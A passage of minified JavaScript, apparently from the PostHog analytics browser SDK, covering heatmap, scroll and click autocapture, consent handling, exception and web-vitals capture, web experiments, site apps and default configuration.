0:I.event)),{capture:!0}),Be(X,"mousemove",t=>this._onMouseMove(t||(I==null?void 0:I.event)),{capture:!0}),this.deadClicksCapture=new Hm(this.instance,jx,this._onDeadClick.bind(this)),this.deadClicksCapture.startIfEnabled(),this._initialized=!0)}_getProperties(t,n){var r=this.instance.scrollManager.scrollY(),s=this.instance.scrollManager.scrollX(),i=this.instance.scrollManager.scrollElement(),o=function(a,l,u){for(var c=a;c&&ba(c)&&!Kn(c,"body");){if(c===u)return!1;if(de(l,I==null?void 0:I.getComputedStyle(c).position))return!0;c=fm(c)}return!1}(um(t),["fixed","sticky"],i);return{x:t.clientX+(o?0:s),y:t.clientY+(o?0:r),target_fixed:o,type:n}}_onClick(t){var n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"click";if(!zd(t.target)&&vh(t)){var s=this._getProperties(t,r);(n=this.rageclicks)!==null&&n!==void 0&&n.isRageClick(t.clientX,t.clientY,new Date().getTime())&&this._capture(N(N({},s),{},{type:"rageclick"})),this._capture(s)}}_onMouseMove(t){!zd(t.target)&&vh(t)&&(clearTimeout(this._mouseMoveTimeout),this._mouseMoveTimeout=setTimeout(()=>{this._capture(this._getProperties(t,"mousemove"))},500))}_capture(t){if(I){var n=I.location.href;this.buffer=this.buffer||{},this.buffer[n]||(this.buffer[n]=[]),this.buffer[n].push(t)}}flush(){this.buffer&&!qr(this.buffer)&&this.instance.capture("$$heatmap",{$heatmap_data:this.getAndClearBuffer()})}}class qx{constructor(t){B(this,"_updateScrollData",()=>{var n,r,s,i;this.context||(this.context={});var o=this.scrollElement(),a=this.scrollY(),l=o?Math.max(0,o.scrollHeight-o.clientHeight):0,u=a+((o==null?void 0:o.clientHeight)||0),c=(o==null?void 0:o.scrollHeight)||0;this.context.lastScrollY=Math.ceil(a),this.context.maxScrollY=Math.max(a,(n=this.context.maxScrollY)!==null&&n!==void 0?n:0),this.context.maxScrollHeight=Math.max(l,(r=this.context.maxScrollHeight)!==null&&r!==void 0?r:0),this.context.lastContentY=u,this.context.maxContentY=Math.max(u,(s=this.context.maxContentY)!==null&&s!==void 0?s:0),this.context.maxContentHeight=Math.max(c,(i=this.context.maxContentHeight)!==null&&i!==void 0?i:0)}),this.instance=t}getContext(){return this.context}resetContext(){var t=this.context;return setTimeout(this._updateScrollData,0),t}startMeasuringScrollPosition(){Be(I,"scroll",this._updateScrollData,{capture:!0}),Be(I,"scrollend",this._updateScrollData,{capture:!0}),Be(I,"resize",this._updateScrollData)}scrollElement(){if(!this.instance.config.scroll_root_selector)return I==null?void 0:I.document.documentElement;var t=He(this.instance.config.scroll_root_selector)?this.instance.config.scroll_root_selector:[this.instance.config.scroll_root_selector];for(var n of t){var r=I==null?void 0:I.document.querySelector(n);if(r)return r}}scrollY(){if(this.instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollTop||0}return I&&(I.scrollY||I.pageYOffset||I.document.documentElement.scrollTop)||0}scrollX(){if(this.instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollLeft||0}return I&&(I.scrollX||I.pageXOffset||I.document.documentElement.scrollLeft)||0}}var yh=ft("[AutoCapture]");function ol(e,t){return t.length>e?t.slice(0,e)+"...":t}function Wx(e){if(e.previousElementSibling)return e.previousElementSibling;var t=e;do t=t.previousSibling;while(t&&!ba(t));return t}function zx(e,t,n,r){var s=e.tagName.toLowerCase(),i={tag_name:s};gc.indexOf(s)>-1&&!n&&(s.toLowerCase()==="a"||s.toLowerCase()==="button"?i.$el_text=ol(1024,gm(e)):i.$el_text=ol(1024,wa(e)));var o=Uo(e);o.length>0&&(i.classes=o.filter(function(c){return c!==""})),xe(e.attributes,function(c){var f;if((!dm(e)||["name","id","class","aria-label"].indexOf(c.name)!==-1)&&(r==null||!r.includes(c.name))&&!t&&ds(c.value)&&(f=c.name,!tt(f)||f.substring(0,10)!=="_ngcontent"&&f.substring(0,7)!=="_nghost")){var d=c.value;c.name==="class"&&(d=_u(d).join(" ")),i["attr__"+c.name]=ol(1024,d)}});for(var a=1,l=1,u=e;u=Wx(u);)a++,u.tagName===e.tagName&&l++;return i.nth_child=a,i.nth_of_type=l,i}function Gx(e,t){for(var n,r,{e:s,maskAllElementAttributes:i,maskAllText:o,elementAttributeIgnoreList:a,elementsChainAsString:l}=t,u=[e],c=e;c.parentNode&&!Kn(c,"body");)lm(c.parentNode)?(u.push(c.parentNode.host),c=c.parentNode.host):(u.push(c.parentNode),c=c.parentNode);var f,d=[],h={},p=!1,_=!1;if(xe(u,v=>{var S=_c(v);v.tagName.toLowerCase()==="a"&&(p=v.getAttribute("href"),p=S&&p&&ds(p)&&p),de(Uo(v),"ph-no-capture")&&(_=!0),d.push(zx(v,i,o,a));var T=function(P){if(!_c(P))return{};var R={};return xe(P.attributes,function(k){if(k.name&&k.name.indexOf("data-ph-capture-attribute")===0){var C=k.name.replace("data-ph-capture-attribute-",""),$=k.value;C&&$&&ds($)&&(R[C]=$)}}),R}(v);ut(h,T)}),_)return{props:{},explicitNoCapture:_};if(o||(e.tagName.toLowerCase()==="a"||e.tagName.toLowerCase()==="button"?d[0].$el_text=gm(e):d[0].$el_text=wa(e)),p){var y,b;d[0].attr__href=p;var m=(y=es(p))===null||y===void 0?void 0:y.host,g=I==null||(b=I.location)===null||b===void 0?void 0:b.host;m&&g&&m!==g&&(f=p)}return{props:ut({$event_type:s.type,$ce_version:1},l?{}:{$elements:d},{$elements_chain:Qk(d)},(n=d[0])!==null&&n!==void 0&&n.$el_text?{$el_text:(r=d[0])===null||r===void 0?void 0:r.$el_text}:{},f&&s.type==="click"?{$external_click_url:f}:{},h)}}class Kx{constructor(t){B(this,"_initialized",!1),B(this,"_isDisabledServerSide",null),B(this,"rageclicks",new Nm),B(this,"_elementsChainAsString",!1),this.instance=t,this._elementSelectors=null}get config(){var t,n,r=je(this.instance.config.autocapture)?this.instance.config.autocapture:{};return r.url_allowlist=(t=r.url_allowlist)===null||t===void 0?void 0:t.map(s=>new RegExp(s)),r.url_ignorelist=(n=r.url_ignorelist)===null||n===void 0?void 0:n.map(s=>new RegExp(s)),r}_addDomEventHandlers(){if(this.isBrowserSupported()){if(I&&X){var t=r=>{r=r||(I==null?void 0:I.event);try{this._captureEvent(r)}catch(s){yh.error("Failed to capture event",s)}};if(Be(X,"submit",t,{capture:!0}),Be(X,"change",t,{capture:!0}),Be(X,"click",t,{capture:!0}),this.config.capture_copied_text){var n=r=>{r=r||(I==null?void 0:I.event),this._captureEvent(r,Qa)};Be(X,"copy",n,{capture:!0}),Be(X,"cut",n,{capture:!0})}}}else yh.info("Disabling Automatic Event Collection because this browser is not supported")}startIfEnabled(){this.isEnabled&&!this._initialized&&(this._addDomEventHandlers(),this._initialized=!0)}onRemoteConfig(t){t.elementsChainAsString&&(this._elementsChainAsString=t.elementsChainAsString),this.instance.persistence&&this.instance.persistence.register({[Pd]:!!t.autocapture_opt_out}),this._isDisabledServerSide=!!t.autocapture_opt_out,this.startIfEnabled()}setElementSelectors(t){this._elementSelectors=t}getElementSelectors(t){var n,r=[];return(n=this._elementSelectors)===null||n===void 0||n.forEach(s=>{var i=X==null?void 0:X.querySelectorAll(s);i==null||i.forEach(o=>{t===o&&r.push(s)})}),r}get isEnabled(){var t,n,r=(t=this.instance.persistence)===null||t===void 0?void 0:t.props[Pd],s=this._isDisabledServerSide;if(tr(s)&&!yr(r)&&!this.instance.config.advanced_disable_decide)return!1;var i=(n=this._isDisabledServerSide)!==null&&n!==void 0?n:!!r;return!!this.instance.config.autocapture&&!i}_captureEvent(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"$autocapture";if(this.isEnabled){var r,s=um(t);am(s)&&(s=s.parentNode||null),n==="$autocapture"&&t.type==="click"&&t instanceof MouseEvent&&this.instance.config.rageclick&&(r=this.rageclicks)!==null&&r!==void 0&&r.isRageClick(t.clientX,t.clientY,new Date().getTime())&&this._captureEvent(t,"$rageclick");var i=n===Qa;if(s&&qk(s,t,this.config,i,i?["copy","cut"]:void 0)){var{props:o,explicitNoCapture:a}=Gx(s,{e:t,maskAllElementAttributes:this.instance.config.mask_all_element_attributes,maskAllText:this.instance.config.mask_all_text,elementAttributeIgnoreList:this.config.element_attribute_ignorelist,elementsChainAsString:this._elementsChainAsString});if(a)return!1;var l=this.getElementSelectors(s);if(l&&l.length>0&&(o.$element_selectors=l),n===Qa){var u,c=cm(I==null||(u=I.getSelection())===null||u===void 0?void 0:u.toString()),f=t.type||"clipboard";if(!c)return!1;o.$selected_content=c,o.$copy_type=f}return this.instance.capture(n,o),!0}}}isBrowserSupported(){return Dt(X==null?void 0:X.querySelectorAll)}}var Qx=ft("[TracingHeaders]");class Jx{constructor(t){B(this,"_restoreXHRPatch",void 0),B(this,"_restoreFetchPatch",void 0),B(this,"_startCapturing",()=>{var n,r,s,i;Z(this._restoreXHRPatch)&&((n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.tracingHeadersPatchFns)===null||r===void 0||r._patchXHR(this.instance.sessionManager)),Z(this._restoreFetchPatch)&&((s=ue.__PosthogExtensions__)===null||s===void 0||(i=s.tracingHeadersPatchFns)===null||i===void 0||i._patchFetch(this.instance.sessionManager))}),this.instance=t}_loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.tracingHeadersPatchFns&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"tracing-headers",i=>{if(i)return Qx.error("failed to load script",i);t()})}startIfEnabledOrStop(){var t,n;this.instance.config.__add_tracing_headers?this._loadScript(this._startCapturing):((t=this._restoreXHRPatch)===null||t===void 0||t.call(this),(n=this._restoreFetchPatch)===null||n===void 0||n.call(this),this._restoreXHRPatch=void 0,this._restoreFetchPatch=void 0)}}var Bn;(function(e){e[e.PENDING=-1]="PENDING",e[e.DENIED=0]="DENIED",e[e.GRANTED=1]="GRANTED"})(Bn||(Bn={}));class Yx{constructor(t){this.instance=t}get config(){return this.instance.config}get consent(){return this.getDnt()?Bn.DENIED:this.storedConsent}isOptedOut(){return this.consent===Bn.DENIED||this.consent===Bn.PENDING&&this.config.opt_out_capturing_by_default}isOptedIn(){return!this.isOptedOut()}optInOut(t){this.storage.set(this.storageKey,t?1:0,this.config.cookie_expiration,this.config.cross_subdomain_cookie,this.config.secure_cookie)}reset(){this.storage.remove(this.storageKey,this.config.cross_subdomain_cookie)}get storageKey(){var{token:t,opt_out_capturing_cookie_prefix:n}=this.instance.config;return(n||"__ph_opt_in_out_")+t}get storedConsent(){var t=this.storage.get(this.storageKey);return t==="1"?Bn.GRANTED:t==="0"?Bn.DENIED:Bn.PENDING}get storage(){if(!this._storage){var t=this.config.opt_out_capturing_persistence_type;this._storage=t==="localStorage"?Ge:In;var n=t==="localStorage"?In:Ge;n.get(this.storageKey)&&(this._storage.get(this.storageKey)||this.optInOut(n.get(this.storageKey)==="1"),n.remove(this.storageKey,this.config.cross_subdomain_cookie))}return this._storage}getDnt(){return!!this.config.respect_dnt&&!!D_([It==null?void 0:It.doNotTrack,It==null?void 0:It.msDoNotTrack,ue.doNotTrack],t=>de([!0,1,"1","yes"],t))}}var Yi=ft("[ExceptionAutocapture]");class Xx{constructor(t){var n;B(this,"originalOnUnhandledRejectionHandler",void 0),B(this,"startCapturing",()=>{var r,s,i,o;if(I&&this.isEnabled&&!this.hasHandlers&&!this.isCapturing){var a=(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.errorWrappingFunctions)===null||s===void 0?void 0:s.wrapOnError,l=(i=ue.__PosthogExtensions__)===null||i===void 0||(o=i.errorWrappingFunctions)===null||o===void 0?void 0:o.wrapUnhandledRejection;if(a&&l)try{this.unwrapOnError=a(this.captureException.bind(this)),this.unwrapUnhandledRejection=l(this.captureException.bind(this))}catch(u){Yi.error("failed to start",u),this.stopCapturing()}else Yi.error("failed to load error wrapping functions - cannot start")}}),this.instance=t,this.remoteEnabled=!((n=this.instance.persistence)===null||n===void 0||!n.props[Cd]),this.startIfEnabled()}get isEnabled(){var t;return(t=this.remoteEnabled)!==null&&t!==void 0&&t}get isCapturing(){var t;return!(I==null||(t=I.onerror)===null||t===void 0||!t.__POSTHOG_INSTRUMENTED__)}get hasHandlers(){return this.originalOnUnhandledRejectionHandler||this.unwrapOnError}startIfEnabled(){this.isEnabled&&!this.isCapturing&&(Yi.info("enabled, starting..."),this.loadScript(this.startCapturing))}loadScript(t){var n,r;this.hasHandlers&&t(),(n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.loadExternalDependency)===null||r===void 0||r.call(n,this.instance,"exception-autocapture",s=>{if(s)return Yi.error("failed to load script",s);t()})}stopCapturing(){var t,n;(t=this.unwrapOnError)===null||t===void 0||t.call(this),(n=this.unwrapUnhandledRejection)===null||n===void 0||n.call(this)}onRemoteConfig(t){var n=t.autocaptureExceptions;this.remoteEnabled=!!n||!1,this.instance.persistence&&this.instance.persistence.register({[Cd]:this.remoteEnabled}),this.startIfEnabled()}captureException(t){var n=this.instance.requestRouter.endpointFor("ui");t.$exception_personURL="".concat(n,"/project/").concat(this.instance.config.token,"/person/").concat(this.instance.get_distinct_id()),this.instance.exceptions.sendExceptionEvent(t)}}var dr=ft("[Web Vitals]"),bh=9e5;class Zx{constructor(t){var n;B(this,"_enabledServerSide",!1),B(this,"_initialized",!1),B(this,"buffer",{url:void 0,metrics:[],firstMetricTimestamp:void 0}),B(this,"_flushToCapture",()=>{clearTimeout(this._delayedFlushTimer),this.buffer.metrics.length!==0&&(this.instance.capture("$web_vitals",this.buffer.metrics.reduce((r,s)=>N(N({},r),{},{["$web_vitals_".concat(s.name,"_event")]:N({},s),["$web_vitals_".concat(s.name,"_value")]:s.value}),{})),this.buffer={url:void 0,metrics:[],firstMetricTimestamp:void 0})}),B(this,"_addToBuffer",r=>{var s,i=(s=this.instance.sessionManager)===null||s===void 0?void 0:s.checkAndGetSessionAndWindowId(!0);if(Z(i))dr.error("Could not read session ID. Dropping metrics!");else{this.buffer=this.buffer||{url:void 0,metrics:[],firstMetricTimestamp:void 0};var o=this._currentURL();Z(o)||(Re(r==null?void 0:r.name)||Re(r==null?void 0:r.value)?dr.error("Invalid metric received",r):this._maxAllowedValue&&r.value>=this._maxAllowedValue?dr.error("Ignoring metric with value >= "+this._maxAllowedValue,r):(this.buffer.url!==o&&(this._flushToCapture(),this._delayedFlushTimer=setTimeout(this._flushToCapture,this.flushToCaptureTimeoutMs)),Z(this.buffer.url)&&(this.buffer.url=o),this.buffer.firstMetricTimestamp=Z(this.buffer.firstMetricTimestamp)?Date.now():this.buffer.firstMetricTimestamp,r.attribution&&r.attribution.interactionTargetElement&&(r.attribution.interactionTargetElement=void 0),this.buffer.metrics.push(N(N({},r),{},{$current_url:o,$session_id:i.sessionId,$window_id:i.windowId,timestamp:Date.now()})),this.buffer.metrics.length===this.allowedMetrics.length&&this._flushToCapture()))}}),B(this,"_startCapturing",()=>{var r,s,i,o,a=ue.__PosthogExtensions__;Z(a)||Z(a.postHogWebVitalsCallbacks)||({onLCP:r,onCLS:s,onFCP:i,onINP:o}=a.postHogWebVitalsCallbacks),r&&s&&i&&o?(this.allowedMetrics.indexOf("LCP")>-1&&r(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("CLS")>-1&&s(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("FCP")>-1&&i(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("INP")>-1&&o(this._addToBuffer.bind(this)),this._initialized=!0):dr.error("web vitals callbacks not loaded - not starting")}),this.instance=t,this._enabledServerSide=!((n=this.instance.persistence)===null||n===void 0||!n.props[kd]),this.startIfEnabled()}get allowedMetrics(){var t,n,r=je(this.instance.config.capture_performance)?(t=this.instance.config.capture_performance)===null||t===void 0?void 0:t.web_vitals_allowed_metrics:void 0;return Z(r)?((n=this.instance.persistence)===null||n===void 0?void 0:n.props[xd])||["CLS","FCP","INP","LCP"]:r}get flushToCaptureTimeoutMs(){return(je(this.instance.config.capture_performance)?this.instance.config.capture_performance.web_vitals_delayed_flush_ms:void 0)||5e3}get _maxAllowedValue(){var t=je(this.instance.config.capture_performance)&&mt(this.instance.config.capture_performance.__web_vitals_max_value)?this.instance.config.capture_performance.__web_vitals_max_value:bh;return 0<t&&t<=6e4?bh:t}get isEnabled(){var t=je(this.instance.config.capture_performance)?this.instance.config.capture_performance.web_vitals:void 0;return yr(t)?t:this._enabledServerSide}startIfEnabled(){this.isEnabled&&!this._initialized&&(dr.info("enabled, starting..."),this.loadScript(this._startCapturing))}onRemoteConfig(t){var n=je(t.capturePerformance)&&!!t.capturePerformance.web_vitals,r=je(t.capturePerformance)?t.capturePerformance.web_vitals_allowed_metrics:void 0;this.instance.persistence&&(this.instance.persistence.register({[kd]:n}),this.instance.persistence.register({[xd]:r})),this._enabledServerSide=n,this.startIfEnabled()}loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.postHogWebVitalsCallbacks&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"web-vitals",i=>{i?dr.error("failed to load script",i):t()})}_currentURL(){var t=I?I.location.href:void 0;return t||dr.error("Could not determine current URL"),t}}var eR={icontains:(e,t)=>!!I&&t.href.toLowerCase().indexOf(e.toLowerCase())>-1,not_icontains:(e,t)=>!!I&&t.href.toLowerCase().indexOf(e.toLowerCase())===-1,regex:(e,t)=>!!I&&us(t.href,e),not_regex:(e,t)=>!!I&&!us(t.href,e),exact:(e,t)=>t.href===e,is_not:(e,t)=>t.href!==e};class ot{constructor(t){var n=this;B(this,"getWebExperimentsAndEvaluateDisplayLogic",function(){var r=arguments.length>0&&arguments[0]!==void 0&&arguments[0];n.getWebExperiments(s=>{ot.logInfo("retrieved web experiments from the server"),n._flagToExperiments=new Map,s.forEach(i=>{if(i.feature_flag_key){var o;n._flagToExperiments&&(ot.logInfo("setting flag key ",i.feature_flag_key," to web experiment ",i),(o=n._flagToExperiments)===null||o===void 0||o.set(i.feature_flag_key,i));var a=n.instance.getFeatureFlag(i.feature_flag_key);tt(a)&&i.variants[a]&&n.applyTransforms(i.name,a,i.variants[a].transforms)}else if(i.variants)for(var l in i.variants){var u=i.variants[l];ot.matchesTestVariant(u)&&n.applyTransforms(i.name,l,u.transforms)}})},r)}),this.instance=t,this.instance.onFeatureFlags(r=>{this.onFeatureFlags(r)})}onFeatureFlags(t){if(this._is_bot())ot.logInfo("Refusing to render web experiment since the viewer is a likely bot");else if(!this.instance.config.disable_web_experiments){if(Re(this._flagToExperiments))return this._flagToExperiments=new Map,this.loadIfEnabled(),void this.previewWebExperiment();ot.logInfo("applying feature flags",t),t.forEach(n=>{var r;if(this._flagToExperiments&&(r=this._flagToExperiments)!==null&&r!==void 0&&r.has(n)){var s,i=this.instance.getFeatureFlag(n),o=(s=this._flagToExperiments)===null||s===void 0?void 0:s.get(n);i&&o!=null&&o.variants[i]&&this.applyTransforms(o.name,i,o.variants[i].transforms)}})}}previewWebExperiment(){var t=ot.getWindowLocation();if(t!=null&&t.search){var n=Ho(t==null?void 0:t.search,"__experiment_id"),r=Ho(t==null?void 0:t.search,"__experiment_variant");n&&r&&(ot.logInfo("previewing web experiments ".concat(n," && ").concat(r)),this.getWebExperiments(s=>{this.showPreviewWebExperiment(parseInt(n),r,s)},!1,!0))}}loadIfEnabled(){this.instance.config.disable_web_experiments||this.getWebExperimentsAndEvaluateDisplayLogic()}getWebExperiments(t,n,r){if(this.instance.config.disable_web_experiments&&!r)return t([]);var s=this.instance.get_property("$web_experiments");if(s&&!n)return t(s);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/web_experiments/?token=".concat(this.instance.config.token)),method:"GET",callback:i=>{if(i.statusCode!==200||!i.json)return t([]);var o=i.json.experiments||[];return t(o)}})}showPreviewWebExperiment(t,n,r){var s=r.filter(i=>i.id===t);s&&s.length>0&&(ot.logInfo("Previewing web experiment [".concat(s[0].name,"] with variant [").concat(n,"]")),this.applyTransforms(s[0].name,n,s[0].variants[n].transforms))}static matchesTestVariant(t){return!Re(t.conditions)&&ot.matchUrlConditions(t)&&ot.matchUTMConditions(t)}static matchUrlConditions(t){var n;if(Re(t.conditions)||Re((n=t.conditions)===null||n===void 0?void 0:n.url))return!0;var r,s,i,o=ot.getWindowLocation();return!!o&&((r=t.conditions)===null||r===void 0||!r.url||eR[(s=(i=t.conditions)===null||i===void 0?void 0:i.urlMatchType)!==null&&s!==void 0?s:"icontains"](t.conditions.url,o))}static getWindowLocation(){return I==null?void 0:I.location}static matchUTMConditions(t){var n;if(Re(t.conditions)||Re((n=t.conditions)===null||n===void 0?void 0:n.utm))return!0;var r=Fe.campaignParams();if(r.utm_source){var s,i,o,a,l,u,c,f,d,h,p,_,y,b,m,g,v=(s=t.conditions)===null||s===void 0||(i=s.utm)===null||i===void 0||!i.utm_campaign||((o=t.conditions)===null||o===void 0||(a=o.utm)===null||a===void 0?void 0:a.utm_campaign)==r.utm_campaign,S=(l=t.conditions)===null||l===void 0||(u=l.utm)===null||u===void 0||!u.utm_source||((c=t.conditions)===null||c===void 0||(f=c.utm)===null||f===void 0?void 0:f.utm_source)==r.utm_source,T=(d=t.conditions)===null||d===void 0||(h=d.utm)===null||h===void 0||!h.utm_medium||((p=t.conditions)===null||p===void 0||(_=p.utm)===null||_===void 0?void 0:_.utm_medium)==r.utm_medium,P=(y=t.conditions)===null||y===void 0||(b=y.utm)===null||b===void 0||!b.utm_term||((m=t.conditions)===null||m===void 0||(g=m.utm)===null||g===void 0?void 0:g.utm_term)==r.utm_term;return v&&T&&P&&S}return!1}static logInfo(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];ee.info("[WebExperiments] ".concat(t),r)}applyTransforms(t,n,r){this._is_bot()?ot.logInfo("Refusing to render web experiment since the viewer is a likely bot"):n!=="control"?r.forEach(s=>{if(s.selector){var i;ot.logInfo("applying transform of variant ".concat(n," for experiment ").concat(t," "),s);var o=(i=document)===null||i===void 0?void 0:i.querySelectorAll(s.selector);o==null||o.forEach(a=>{var l=a;s.attributes&&s.attributes.forEach(u=>{switch(u.name){case"text":l.innerText=u.value;break;case"html":l.innerHTML=u.value;break;case"cssClass":l.className=u.value;break;default:l.setAttribute(u.name,u.value)}}),s.text&&(l.innerText=s.text),s.html&&(l.parentElement?l.parentElement.innerHTML=s.html:l.innerHTML=s.html),s.css&&l.setAttribute("style",s.css)})}}):ot.logInfo("Control variants leave the page unmodified.")}_is_bot(){return It&&this.instance?Dm(It,this.instance.config.custom_blocked_useragents):void 0}}class tR{constructor(t){this.instance=t}sendExceptionEvent(t){this.instance.capture("$exception",t,{_noTruncate:!0,_batchKey:"exceptionEvent"})}}var nR=["$set_once","$set"],hr=ft("[SiteApps]");class rR{constructor(t){this.instance=t,this.bufferedInvocations=[],this.apps={}}get isEnabled(){return!!this.instance.config.opt_in_site_apps}eventCollector(t,n){if(n){var r=this.globalsForEvent(n);this.bufferedInvocations.push(r),this.bufferedInvocations.length>1e3&&(this.bufferedInvocations=this.bufferedInvocations.slice(10))}}get siteAppLoaders(){var t,n;return(t=ue._POSTHOG_REMOTE_CONFIG)===null||t===void 0||(n=t[this.instance.config.token])===null||n===void 0?void 0:n.siteApps}init(){if(this.isEnabled){var t=this.instance._addCaptureHook(this.eventCollector.bind(this));this.stopBuffering=()=>{t(),this.bufferedInvocations=[],this.stopBuffering=void 0}}}globalsForEvent(t){var n,r,s,i,o,a,l;if(!t)throw new Error("Event payload is required");var u={},c=this.instance.get_property("$groups")||[],f=this.instance.get_property("$stored_group_properties")||{};for(var[d,h]of Object.entries(f))u[d]={id:c[d],type:d,properties:h};var{$set_once:p,$set:_}=t;return{event:N(N({},B_(t,nR)),{},{properties:N(N(N({},t.properties),_?{$set:N(N({},(n=(r=t.properties)===null||r===void 0?void 0:r.$set)!==null&&n!==void 0?n:{}),_)}:{}),p?{$set_once:N(N({},(s=(i=t.properties)===null||i===void 0?void 0:i.$set_once)!==null&&s!==void 0?s:{}),p)}:{}),elements_chain:(o=(a=t.properties)===null||a===void 0?void 0:a.$elements_chain)!==null&&o!==void 0?o:"",distinct_id:(l=t.properties)===null||l===void 0?void 0:l.distinct_id}),person:{properties:this.instance.get_property("$stored_person_properties")},groups:u}}setupSiteApp(t){var n={id:t.id,loaded:!1,errored:!1};this.apps[t.id]=n;var r=i=>{var o;for(var a of(this.apps[t.id].errored=!i,this.apps[t.id].loaded=!0,hr.info("Site app with id ".concat(t.id," ").concat(i?"loaded":"errored")),i&&this.bufferedInvocations.length&&(hr.info("Processing ".concat(this.bufferedInvocations.length," events for site app with id ").concat(t.id)),this.bufferedInvocations.forEach(l=>{var u;return(u=n.processEvent)===null||u===void 0?void 0:u.call(n,l)})),Object.values(this.apps)))if(!a.loaded)return;(o=this.stopBuffering)===null||o===void 0||o.call(this)};try{var{processEvent:s}=t.init({posthog:this.instance,callback:i=>{r(i)}});s&&(n.processEvent=s)}catch(i){hr.error("Error while initializing PostHog app with config id ".concat(t.id),i),r(!1)}}onCapturedEvent(t){if(Object.keys(this.apps).length!==0){var n=this.globalsForEvent(t);for(var r of Object.values(this.apps))try{var s;(s=r.processEvent)===null||s===void 0||s.call(r,n)}catch(i){hr.error("Error while processing event ".concat(t.event," for site app ").concat(r.id),i)}}}onRemoteConfig(t){var n,r,s,i=this;if((n=this.siteAppLoaders)!==null&&n!==void 0&&n.length){if(!this.isEnabled)return void hr.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.');for(var o of this.siteAppLoaders)this.setupSiteApp(o);this.instance.on("eventCaptured",c=>this.onCapturedEvent(c))}else if((r=this.stopBuffering)===null||r===void 0||r.call(this),(s=t.siteApps)!==null&&s!==void 0&&s.length)if(this.isEnabled){var a=function(c,f){var d,h;ue["__$$ph_site_app_".concat(c)]=i.instance,(d=ue.__PosthogExtensions__)===null||d===void 0||(h=d.loadSiteApp)===null||h===void 0||h.call(d,i.instance,f,p=>{if(p)return hr.error("Error while initializing PostHog app with config id ".concat(c),p)})};for(var{id:l,url:u}of t.siteApps)a(l,u)}else hr.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.')}}function al(e,t,n){return Bs({distinct_id:e,userPropertiesToSet:t,userPropertiesToSetOnce:n})}var ti={},xc=()=>{},jr="posthog",jm=!bx&&(Ue==null?void 0:Ue.indexOf("MSIE"))===-1&&(Ue==null?void 0:Ue.indexOf("Mozilla"))===-1,wh=()=>{var e;return{api_host:"https://us.i.posthog.com",ui_host:null,token:"",autocapture:!0,rageclick:!0,cross_subdomain_cookie:_k(X==null?void 0:X.location),persistence:"localStorage+cookie",persistence_name:"",loaded:xc,save_campaign_params:!0,custom_campaign_params:[],custom_blocked_useragents:[],save_referrer:!0,capture_pageview:!0,capture_pageleave:"if_capture_pageview",debug:wt&&tt(wt==null?void 0:wt.search)&&wt.search.indexOf("__posthog_debug=true")!==-1||!1,cookie_expiration:365,upgrade:!1,disable_session_recording:!1,disable_persistence:!1,disable_web_experiments:!0,disable_surveys:!1,disable_external_dependency_loading:!1,enable_recording_console_log:void 0,secure_cookie:(I==null||(e=I.location)===null||e===void 0?void 0:e.protocol)==="https:",ip:!0,opt_out_capturing_by_default:!1,opt_out_persistence_by_default:!1,opt_out_useragent_filter:!1,opt_out_capturing_persistence_type:"localStorage",opt_out_capturing_cookie_prefix:null,opt_in_site_apps:!1,property_denylist:[],respect_dnt:!1,sanitize_properties:null,request_headers:{},request_batching:!0,properties_string_max_length:65535,session_recording:{},mask_all_element_attributes:!1,mask_all_text:!1,mask_personal_data_properties:!1,custom_personal_data_properties:[],advanced_disable_decide:!1,advanced_disable_feature_flags:!1,advanced_disable_feature_flags_on_first_load:!1,advanced_disable_toolbar_metrics:!1,feature_flag_request_timeout_ms:3e3,on_request_error:t=>{var n="Bad HTTP status: "+t.statusCode+" "+t.text;ee.error(n)},get_device_id:t=>t,capture_performance:void 0,name:"posthog",bootstrap:{},disable_compression:!1,session_idle_timeout_seconds:1800,person_profiles:"identified_only",before_send:void 0,request_queue_config:{flush_interval_ms:Ec},_onCapture:xc}},Sh=e=>{var t={};Z(e.process_person)||(t.person_profiles=e.process_person),Z(e.xhr_headers)||(t.request_headers=e.xhr_headers),Z(e.cookie_name)||(t.persistence_name=e.cookie_name),Z(e.disable_cookie)||(t.disable_persistence=e.disable_cookie),Z(e.store_google)||(t.save_campaign_params=e.store_google),Z(e.verbose)||(t.debug=e.verbose);var n=ut({},t,e);return He(e.property_blacklist)&&(Z(e.property_denylist)?n.property_denylist=e.property_blacklist:He(e.property_denylist)?n.property_denylist=[...e.property_blacklist,...e.property_denylist]:ee.error("Invalid value for property_denylist config: "+e.property_denylist)),n};class sR{constructor(){B(this,"__forceAllowLocalhost",!1)}get _forceAllowLocalhost(){return this.__forceAllowLocalhost}set _forceAllowLocalhost(t){ee.error("WebPerformanceObserver is deprecated and has no impact on network capture. Use `_forceAllowLocalhostNetworkCapture` on `posthog.sessionRecording`"),this.__forceAllowLocalhost=t}}class Sa{get decideEndpointWasHit(){var t,n;return(t=(n=this.featureFlags)===null||n===void 0?void 0:n.hasLoadedFlags)!==null&&t!==void 0&&t}constructor(){B(this,"webPerformance",new sR),B(this,"version",Tn.LIB_VERSION),B(this,"_internalEventEmitter",new Mm),this.config=wh(),this.SentryIntegration=Px,this.sentryIntegration=t=>function(n,r){var 